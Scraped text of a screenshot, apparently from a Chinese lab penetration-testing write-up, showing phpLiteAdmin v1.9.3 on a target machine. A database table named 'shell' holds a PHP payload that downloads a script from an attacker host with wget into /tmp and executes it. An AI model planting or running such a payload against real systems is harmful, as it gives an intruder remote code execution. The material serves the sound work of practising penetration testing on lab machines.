 phpLiteAdmin
靶机渗透测试实战（六）–
192.168.43.143/dbadmin/test_db.php?action=row_view&table=shell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/test
[rw] /usr/databases/test_db
[rw] /usr/databases/test_users
/usr/databases/test
[table] shell
Create New Database [?]
Create
Log Out
/usr/databases/test → shell
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0 sec)
SELECT * FROM "shell" LIMIT 0, 30
shell
edit delete <?php system("wget 192.168.43.140/shell.txt -O /tmp/shell.php; php /tmp/shell.php");?>
Check All / Uncheck All With selected: Edit Go
Powered by phpLiteAdmin | Page generated in 0.0007 seconds.